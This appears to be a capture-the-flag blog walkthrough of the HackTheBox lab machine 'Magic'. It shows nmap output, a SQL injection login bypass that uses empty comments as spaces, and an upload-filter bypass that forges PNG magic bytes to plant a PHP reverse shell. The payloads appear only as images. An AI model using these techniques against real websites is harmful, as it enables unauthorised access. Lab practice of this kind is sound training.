HTB - It’s Magic!
Heading back to CPTC finals in a few weeks, so it’s time to get prepped and turn back to HackTheBox! Totay I’m working on a retired box named Magic, created by TRX. This was a fun machine and the first one I’ve rooted in a few months, so here’s a walkthrough.
Enumeration
Let’s see what’s running here:
┌──(dhm㉿blood)-[~/htb/magic/scans]
└─$ cat _full_tcp_nmap.txt
# Nmap 7.91 scan initiated Sat Dec 18 09:39:01 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/dhm/htb/magic/results/10.10.10.185/scans/_full_tcp_nmap.txt -oX /home/dhm/htb/magic/results/10.10.10.185/scans/xml/_full_tcp_nmap.xml 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up, received user-set (0.072s latency).
Scanned at 2021-12-18 09:39:14 PST for 57s
Not shown: 65533 closed ports
Reason: 65533 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClcZO7AyXva0myXqRYz5xgxJ8ljSW1c6xX0vzHxP/Qy024qtSuDeQIRZGYsIR+kyje39aNw6HHxdz50XSBSEcauPLDWbIYLUMM+a0smh7/pRjfA+vqHxEp7e5l9H7Nbb1dzQesANxa1glKsEmKi1N8Yg0QHX0/FciFt1rdES9Y4b3I3gse2mSAfdNWn4ApnGnpy1tUbanZYdRtpvufqPWjzxUkFEnFIPrslKZoiQ+MLnp77DXfIm3PGjdhui0PBlkebTGbgo4+U44fniEweNJSkiaZW/CuKte0j/buSlBlnagzDl0meeT8EpBOPjk+F0v6Yr7heTuAZn75pO3l5RHX
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOVyH7ButfnaTRJb0CdXzeCYFPEmm6nkSUd4d52dW6XybW9XjBanHE/FM4kZ7bJKFEOaLzF1lDizNQgiffGWWLQ=
| 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0dM4nfekm9dJWdTux9TqCyCGtW5rbmHfh/4v3NtTU1
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 18 09:40:12 2021 -- 1 IP address (1 host up) scanned in 70.92 seconds
Looks like we just have a HTTP server and an SSH server on this box. The website is hosting a PHP-based image upload site:
SQL Injection

Let’s peek at /login.php. Logging in with credentials admin:password doesn’t get us too far:

Let’s suppose there’s a SQL database behind this login page. We’ll try to pass through a login string like 'admin--:'password--.

No alert this time! Interesting. Unfortunately, the login form doesn’t allow us to enter a space character for the username or password.
Here’s where I learned a new trick: SQL can let us insert an empty comment, then it will interpret it as a space. Let’s try the following payload:

Success!
PHP upload to RCE?

Let’s see what’s going on with this upload form. When we hit upload without actually returning any files, we get the following error:
It looks like we can at least upload images successfully:

Let’s try to figure out where it’s getting uploaded to. If we return to /index.php, we’ll see our image has been added to the carousel. The image itself is hosted at /images/uploads:
Now, let’s see if we can sneak a shell past the image filter here.
Wow, denied. It would seem that this site is checking the magic bytes of our image, not just the extension. Let’s try another approach.
Let’s see if we can smuggle something across after chaning the file extension and the magic bytes. The magic bytes for a PNG are 89 50 4E 47 0D 0A 1A 0A. We can use BurpSuite’s hex editor to add those to our request.

Looks like that worked! Let’s add a new “PNG” file with a reverse PHP shell.

Looking good. Let’s see if we can catch this shell.
Bummer!
Let’s try a simpler web shell, instead of a reverse shell, and let’s also throw a .php extension in the mix
